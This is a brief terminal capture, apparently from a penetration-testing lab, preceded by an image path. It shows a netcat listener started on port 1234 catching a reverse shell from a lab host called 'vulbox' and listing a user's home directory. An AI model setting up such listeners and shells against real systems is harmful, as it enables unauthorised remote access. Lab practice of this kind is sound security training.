 ┌──(pradyun㉿NOVA)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.112.156] from (UNKNOWN) [192.168.112.115] 42110
bash: cannot set terminal process group (1992): Inappropriate ioctl for device
bash: no job control in this shell
samsingh@vulbox:~$ ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos